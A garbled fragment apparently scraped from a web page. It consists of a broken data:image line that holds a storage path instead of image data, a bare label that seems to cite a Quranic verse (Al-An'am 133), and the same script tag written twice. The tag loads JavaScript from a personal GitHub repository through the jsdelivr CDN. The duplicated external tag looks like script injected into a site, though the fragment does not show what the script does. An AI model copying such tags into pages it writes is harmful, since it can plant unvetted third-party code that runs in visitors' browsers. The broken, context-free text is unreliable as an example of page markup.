 ( - Al-Anm-133)                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  